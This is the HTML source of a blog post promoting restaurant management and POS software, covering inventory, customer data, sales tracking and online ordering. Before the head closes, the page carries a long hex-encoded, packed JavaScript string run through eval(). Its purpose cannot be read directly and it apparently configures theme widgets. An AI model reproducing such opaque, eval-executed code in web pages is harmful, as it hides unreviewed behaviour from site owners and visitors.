x5b\x65\x5b\x32\x4e\x5d\x5d\x3d\x31\x67\x28\x29\x7b\x43\x20\x31\x63\x3d\x49\x5b\x65\x5b\x32\x50\x5d\x5d\x28\x65\x5b\x32\x4f\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x32\x49\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x38\x5d\x2c\x65\x5b\x32\x43\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x35\x5d\x2c\x65\x5b\x32\x45\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x2c\x65\x5b\x32\x48\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x32\x47\x5d\x5d\x3d\x65\x5b\x32\x65\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x44\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x73\x7c\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x4c\x7c\x34\x43\x7c\x34\x4d\x7c\x7c\x34\x59\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x58\x7c\x34\x4f\x7c\x34\x57\x7c\x34\x56\x7c\x33\x7a\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x71\x7c\x34\x4e\x7c\x34\x72\x7c\x34\x66\x7c\x34\x70\x7c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x4a\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x4b\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x30\x7c\x35\x69\x7c\x34\x50\x7c\x35\x6b\x7c\x34\x35\x7c\x35\x57\x7c\x35\x56\x7c\x34\x38\x7c\x35\x54\x7c\x35\x53\x7c\x36\x32\x7c\x35\x31\x7c\x35\x52\x7c\x36\x6d\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x6c\x7c\x36\x71\x7c\x36\x70\x7c\x33\x78\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x38\x7c\x35\x58\x7c\x35\x51\x7c\x35\x41\x7c\x35\x4f\x7c\x36\x39\x7c\x35\x6e\x7c\x36\x37\x7c\x36\x33\x7c\x36\x31\x7c\x36\x34\x7c\x35\x6f\x7c\x36\x36\x7c\x36\x35\x7c\x35\x50\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x6c\x7c\x35\x7a\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x36\x30\x7c\x35\x39\x7c\x34\x33\x7c\x34\x32\x7c\x34\x34\x7c\x34\x36\x7c\x34\x39\x7c\x34\x37\x7c\x34\x31\x7c\x35\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x34\x30\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x33\x79\x7c\x35\x36\x7c\x35\x4e\x7c\x35\x38\x7c\x35\x37\x7c\x35\x35\x7c\x35\x6d\x7c\x36\x6a\x7c\x35\x32\x7c\x35\x33\x7c\x35\x55\x7c\x35\x34\x7c\x34\x45\x5c\x27\x2e\x33\x49\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x61\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x35\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x36\x7c\x73\x70\x6c\x69\x74\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x36\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x37\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x35\x7c\x69\x6e\x7c\x78\x32\x34\x7c\x78\x34\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x33\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x34\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x32\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x63\x7c\x65\x6c\x73\x65\x7c\x78\x34\x33\x7c\x38\x30\x7c\x78\x32\x45\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x30\x7c\x78\x33\x41\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x37\x66\x64\x36\x7c\x78\x32\x32\x7c\x32\x31\x38\x7c\x75\x30\x36\x46\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x31\x7c\x78\x36\x38\x7c\x66\x6f\x72\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x34\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x33\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x37\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x36\x41\x7c\x38\x31\x7c\x78\x35\x31\x7c\x38\x32\x7c\x38\x33\x7c\x38\x35\x7c\x38\x34\x7c\x37\x39\x7c\x78\x35\x36\x7c\x37\x35\x7c\x33\x30\x30\x30\x7c\x37\x30\x7c\x37\x36\x7c\x37\x37\x7c\x37\x38\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x32\x43\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x34\x45\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x78\x35\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x33\x7c\x37\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x64\x7c\x78\x35\x39\x7c\x37\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x39\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x66\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x32\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x65\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x65\x72\x72\x6f\x72\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x38\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x62\x7c\x41\x72\x72\x61\x79\x7c\x63\x61\x74\x63\x68\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Yf0wGF);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3832675045816768942&amp;zx=8085a294-3b30-4a52-84c9-c5595508c3f6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3832675045816768942&amp;zx=8085a294-3b30-4a52-84c9-c5595508c3f6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div><div class='widget HTML' data-version='1' id='HTML261'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1120) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://blog.penguinapp.in/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Restaurant Management Software - Penguin App' height='50px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLqQIah0SYYWbivRSpon1PwlhZy2jOSdJ0bJ0nZRrr-J4TU2myfCDjiYaaCulX9DLgQWCGmpdrwIVwl_vsetBXnyWMEz2ZWB5Tv4XtuWXuSykb0-9aR2j2UO-fPrwxBVmOvEqHLNpS8Js/s1600/logo-%25281%2529.png' style='display: block' width='183px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://penguinapp.in/restaurant-management-software.html' itemprop='url'>Restaurant Software</a></li>
<li itemprop='name'><a href='https://penguinapp.in/restaurant-POS-software.html' itemprop='url'>Restaurant POS</a></li>
<li itemprop='name'><a href='https://penguinapp.in/retail-POS-software.html' itemprop='url'>Retail POS</a></li>
<li itemprop='name'><a href='https://penguinapp.in/feature-list.html' itemprop='url'>Features List</a></li>
<li itemprop='name'><a href='https://docs.google.com/forms/d/e/1FAIpQLSc9eJmUTESTQbIgUvsc0LbxbUpaQRpficnMX4S4ZUHBPFb4oQ/viewform#response=ACYDBNgBLifU_hpJH4IJrnc2FCEU1AbkhDQ-V1nUXs3ws8SQ__KM-cOhh3_WKQ' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs-l1Nm371KEuStQFtNfUVTWEYKdjr61lg9CzR1uQdV3IfmxxtO4uSOLtsIE1Gje8bFD5ZWpI2bjwF3ueNyTb02UC03LEn3xTf1-X0cOxnWs0qtiOJkehh5oobHOg6PKA3iSELKdZUwHQ/s1600/Restaurant+Management+Software.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='http://blog.penguinapp.in/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='http://blog.penguinapp.in/search/label/software%20for%20restaurants' property='v:title' rel='v:url'>software for restaurants</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>How Restaurant Management Software Can Transform Your Business</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
How Restaurant Management Software Can Transform Your Business
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05228523689977563588' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05228523689977563588' rel='author' title='Prompt Softech'>
<span itemprop='name'>Prompt Softech</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='February 14, 2018'>February 14, 2018</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html&title=How Restaurant Management Software Can Transform Your Business' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html&title=How Restaurant Management Software Can Transform Your Business' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html&title=How Restaurant Management Software Can Transform Your Business' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs-l1Nm371KEuStQFtNfUVTWEYKdjr61lg9CzR1uQdV3IfmxxtO4uSOLtsIE1Gje8bFD5ZWpI2bjwF3ueNyTb02UC03LEn3xTf1-X0cOxnWs0qtiOJkehh5oobHOg6PKA3iSELKdZUwHQ/s1600/Restaurant+Management+Software.png&description=      Restaurant entrepreneurs always want to find ways to improve their business, increase profit and boost customer satisfaction. Restaura...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html' text='How Restaurant Management Software Can Transform Your Business'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=How Restaurant Management Software Can Transform Your Business >> http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-9166790666606941794' itemprop='articleBody'>
<meta content='      Restaurant entrepreneurs always want to find ways to improve their business, increase profit and boost customer satisfaction. Restaura...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs-l1Nm371KEuStQFtNfUVTWEYKdjr61lg9CzR1uQdV3IfmxxtO4uSOLtsIE1Gje8bFD5ZWpI2bjwF3ueNyTb02UC03LEn3xTf1-X0cOxnWs0qtiOJkehh5oobHOg6PKA3iSELKdZUwHQ/s1600/Restaurant+Management+Software.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Restaurant Management Software" border="0" data-original-height="430" data-original-width="770" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs-l1Nm371KEuStQFtNfUVTWEYKdjr61lg9CzR1uQdV3IfmxxtO4uSOLtsIE1Gje8bFD5ZWpI2bjwF3ueNyTb02UC03LEn3xTf1-X0cOxnWs0qtiOJkehh5oobHOg6PKA3iSELKdZUwHQ/s1600/Restaurant+Management+Software.png" title="Restaurant Management Software" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: justify;">
Restaurant entrepreneurs always want to find ways to improve their business, increase profit and boost customer satisfaction. Restaurant management system can improve all listed with its robust reporting, customer data, and smart features. If you are a restaurateur, chances are you have the first-hand experience with the trouble and problems of running a restaurant.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
As an owner of a restaurant, it is essential to seek out resources and guidance to ensure success to your business. You can always find an effective software system for your restaurant which can help channel you as a restaurant business owner. Using precise software for running and managing your end to end restaurant processes will give you all the information you need to run as well as market your restaurant well.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Invest in a Restaurant System that is Customized to your Business</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
There are a different variety of restaurants and food joints. No two restaurants resemble each other in their needs and priorities. Every restaurant has the unique way of their internal operations, and for their need, they can invest in a software system that is customized for their business. With unique <b><a href="https://penguinapp.in/restaurant-management-software.html" target="_blank">restaurant management software</a></b>, you can add modules for online ordering, gift cards, advanced reporting and multi-location management.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
The restaurant management system can also work with you to create your menu and table layout from the ground up, making the system effortless for your servers. With the purchase of such software system, you are investing in free upgrades. Such systems also have the facility of quick-edits of the menu or dining table layout, which are synchronized across all terminals and tablets.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Manage Your Inventory and Minimize Costs</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
The restaurant system software helps you manage inventory efficiently. Also, you don&#8217;t have to print out a checklist for your inventory. This software can see the costs of goods sold (COGS), or costs required to create each food and beverage item you sell. Therefore, you can find out easily that how this is affecting your business.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Once you get an idea about COGS, you can then minimize these costs by negotiating better rates with your food distributor. You can select an in-season ingredient, to increase your margin significantly.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Such software helps you to understand when the food is being wasted, as the inventory levels don&#8217;t align with your menu item sales during a given time. When your COGS is higher, that indicates your inventory is being whacked, or your food distributor has lifted prices of the ingredients. Therefore, you can track and minimize cost.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Have Access to Customer Data to Gain Valuable Insights</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Restaurant management software can compile all the fragmented data in a central location and create a detailed database of customers&#8217; contact information and order history. This contact history will include customer data for your online customers as well as in-store guests. The data collected and stored can be utilized to have valuable insights like the major customary guests, the highest spending customers and what they frequently order.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
With this information restaurant owners can make educated decisions to improve the menu and make targeted marketing campaigns. Restaurateurs can improve their business with this valuable insight.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Improve Customer Services and Enhance Employee Efficiency</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Customer service is very important because when a customer has a bad experience at your restaurant they may give bad reviews and share it on the web. Therefore, if you have online ordering software the employees in a restaurant will be interrupted by fewer phone calls for making online takeaway orders. So, restaurant employees will give their full attention to their in-house customers making it as a topmost priority which results in better customer service.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Tracking of Sales and Marketing</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Popular and established restaurants have huge sales volumes in cash as well as debit and credit cards daily. It is necessary to track every sale but without a proper system, it seems to be a difficult job. Restaurant management system can accurately gauge various sales data to find daily revenue, peak hours for business and server performance. It can also do adjustments to the menu according to the need. Therefore, sales and marketing tracking become easy with restaurant management software.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Drive More Revenues and Expand Market Reach</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Finally, you should offer your guest with an efficient online ordering process as it lets them order at their full convenience. They might order more when ordering from their place of comfort as they will have the required time to explore the menu and it can drive you more revenue.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Only having customers coming to your restaurant in person will limit your market search, so expand it by using an online restaurant ordering software. This would lead you to reach more customers in the market and bring you more revenues being online.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Through restaurant management software, you can expediently add in marketing attention grabber modules such as loyalty programs, gift cards, and discount offers to your restaurant business for more sales. In the competitive restaurant marketplace, these features will thrust your restaurant several steps ahead of those who are short in that vision.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Moving Forward</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
If you have plans to grow your business and to get bigger, then having restaurant software for your business is a must. If you are preparing to open a restaurant with small or medium-sized operations, still then you must go for POS software for your restaurant particularly when you are dealing with payments through debit or credit card and even when you are considering digital payments.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Also, once you have found a perfect <b><a href="http://blog.penguinapp.in/2018/02/effectively-use-restaurant-pos-software.html" target="_blank">POS system</a></b> for your restaurant if you do not use the software with all its functionalities even then all the investments might go as ineffective. We deliver one of the finest software for restaurants with all the features that you need for an improved move. We can offer you a customized restaurant management software solution and even have a cloud-based restaurant POS software system to handle your day to day business operations. With that said, this comes with ultimate convenience and no trouble in data management.</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Labels:</span>
<div class='label-head Label'>
<a class='post-label' href='http://blog.penguinapp.in/search/label/restaurant%20management%20software' rel='tag'>restaurant management software</a>
<a class='post-label' href='http://blog.penguinapp.in/search/label/restaurant%20software' rel='tag'>restaurant software</a>
<a class='post-label' href='http://blog.penguinapp.in/search/label/restaurant%20system%20software' rel='tag'>restaurant system software</a>
<a class='post-label' href='http://blog.penguinapp.in/search/label/software%20for%20restaurants' rel='tag'>software for restaurants</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html&title=How Restaurant Management Software Can Transform Your Business' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html&title=How Restaurant Management Software Can Transform Your Business' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html&title=How Restaurant Management Software Can Transform Your Business' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
